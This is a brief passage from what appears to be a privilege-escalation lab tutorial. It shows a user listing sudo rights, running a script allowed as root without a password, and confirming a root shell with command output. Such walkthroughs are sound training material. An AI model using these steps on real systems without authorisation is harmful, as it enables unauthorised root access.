 Spawn root shell by Executing Bash script
For the privilege, escalation phase executes below command to view the sudo user list.
1 sudo -l
The highlighted text is indicating that the user raaz can run asroot.sh as the root user. Therefore we got
root access by running asroot.sh script.
1 sudo /bin/script/asroot.sh
2 id
raaz@ubuntu:~$ sudo -l
Matching Defaults entries for raaz on ubuntu:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:
/usr/bin\:/sbin\:/bin\:/snap/bin
www.hackingarticles.in
User raaz may run the following commands on ubuntu:
(root) NOPASSWD: /bin/script/asroot.sh, /bin/script/asroot.py, /bin/script/shell
raaz@ubuntu:~$
raaz@ubuntu:~$ sudo /bin/script/asroot.sh
www.hackingarticles.in
root@ubuntu:~# id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:~#